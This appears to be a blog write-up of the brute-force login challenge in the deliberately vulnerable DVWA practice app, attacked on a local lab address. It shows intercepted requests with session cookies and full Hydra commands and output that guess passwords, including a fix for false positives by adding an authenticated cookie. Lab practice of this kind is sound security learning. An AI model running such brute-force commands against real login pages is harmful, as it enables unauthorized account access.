After I took a bit of a break from the netsec stuff to work on a personal project, my BitTorrent client, I am back working on some practice apps again. This series I’m going to be focusing on the OWASP’s Damn Vulnerable Web App (DVWA). The first challenge in the app is a brute force for a login page. Let’s try a test request and intercept the traffic to see how the login functions:
GET /dvwa/vulnerabilities/brute/?username=test&password=test&Login=Login HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.56.101/dvwa/vulnerabilities/brute/?username=test&password=test&Login=Login
Cookie: security=low; JSESSIONID=C7D25AE3371371E9E3003D67F7FC0CB0; acopendivids=swingset,dvwa,jotto,phpbb2,redmine; acgroupswithpersist=nada; PHPSESSID=4c0ndf5r1fgerkl58uo6kna4b1
Connection: close
Upgrade-Insecure-Requests: 1
Alright, so if we take a look at the GET request formatting we see that our username and password are just appended onto the http://192.168.56.101/dvwa/vulnerabilities/brute/.
GET /dvwa/vulnerabilities/brute/?username=test&password=test&Login=Login HTTP/1.1
As expected the request fails, but we learn the fail condition for the login from the response page.

Username and/or password incorrect.
Let’s make a wordlist for the user and admin profiles:
root@kali:~/Desktop# cat test-list.txt
user1
user2
user3
user
admin1
admin2
admin3
admin
Since we do already know the passwords for these profiles, this is more of an exercise in learning a new tool. For cracking this login we’re going to use the Hydra tool. Since we’ve already written a number of brute-forcing scripts in python and understand how they work at a low-level, let’s use Hydra to perform a more robust and ‘professional’ cracking experience. It is included by default in Kali distributions and has great functionality for network cracking. Taken from the host site, it is clear that Hydra is a true multi-tool with capabilities to attack: telnet, ftp, http, https, smb, several databases, and much more. Let’s see if we can formulate a command for our login page to send it through the Hydra pipeline.
root@kali:~/Desktop# hydra -l admin -P /root/Desktop/test-list.txt -o /root/Desktop/brute-attack.txt 192.168.56.101 http-get-form "/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect."
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-02-18 21:22:38
[DATA] max 8 tasks per 1 server, overall 64 tasks, 8 login tries (l:1/p:8), ~0 tries per task
[DATA] attacking service http-get-form on port 80
[80][http-get-form] host: 192.168.56.101 login: admin password: user
[80][http-get-form] host: 192.168.56.101 login: admin password: admin1
[80][http-get-form] host: 192.168.56.101 login: admin password: admin2
[80][http-get-form] host: 192.168.56.101 login: admin password: admin
[80][http-get-form] host: 192.168.56.101 login: admin password: user1
[80][http-get-form] host: 192.168.56.101 login: admin password: user2
[80][http-get-form] host: 192.168.56.101 login: admin password: user3
[80][http-get-form] host: 192.168.56.101 login: admin password: admin3
1 of 1 target successfully completed, 8 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-02-18 21:22:40
Hmm..well it looks like every one of our username/password requests is returning true. Let’s think about any requests to the DVWA without authentication (which we have not included in our requests). If we try to request the brute-force page without a login http://192.168.56.101/dvwa/vulnerabilities/brute/, we are redirected to the login page:

Aha! So since we are not authenticated when we make the login attempts, we are redirected to the login page which doesn’t contain our false-result flag, and therefore is evaluated to a positive login. So let’s attach some authentication to our Hydra attempts by taking authentication cookies from an intercepted request and appending it to the H= flag in our command:
root@kali:~/Desktop# hydra -l user -P /root/Desktop/test-list.txt -o /root/Desktop/brute-attack.txt 192.168.56.101 http-get-form "/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=Cookie: security=low; PHPSESSID=af2qff46iqe3c71vvn3l7tmde1"
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-02-18 20:11:04
[DATA] max 8 tasks per 1 server, overall 64 tasks, 8 login tries (l:1/p:8), ~0 tries per task
[DATA] attacking service http-get-form on port 80
[80][http-get-form] host: 192.168.56.101 login: user password: user
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-02-18 20:11:06

And we’ve got it! Hydra seems like a great tool, is quick, and has a wide variety of supported protocol attacks. I’ll probably try to use it more frequently when attacking user/server login protocols.